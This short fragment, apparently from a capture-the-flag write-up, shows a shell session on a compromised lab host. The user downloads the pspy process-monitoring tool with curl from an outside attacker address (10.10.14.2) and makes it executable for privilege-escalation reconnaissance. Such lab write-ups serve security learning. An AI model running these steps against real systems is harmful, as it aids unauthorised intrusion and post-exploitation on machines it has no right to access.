 [time@ip-172-31-24-204 tmp]$ curl 10.10.14.2/pspy -o pspy
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1129k  100 1129k    0     0   343k      0  0:00:03  0:00:03 --:--:--  343k
[time@ip-172-31-24-204 tmp]$ ls
pspy  systemd-private-0f243612bfff42fdaa7dca0c260202a6-chronyd.service-aoIvUA  systemd-private-0f243612bfff42fdaa7dca0c260202a6-httpd.service-PSPXFP
[time@ip-172-31-24-204 tmp]$ chmod +x pspy
[time@ip-172-31-24-204 tmp]$